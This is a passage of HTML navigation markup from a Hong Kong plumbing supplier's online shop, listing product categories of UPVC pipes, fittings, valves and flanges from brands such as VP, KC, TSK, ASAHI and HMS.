		<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-8853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-menu-chi-container"><ul id="menu-menu-chi" class="menu"><li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7683 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
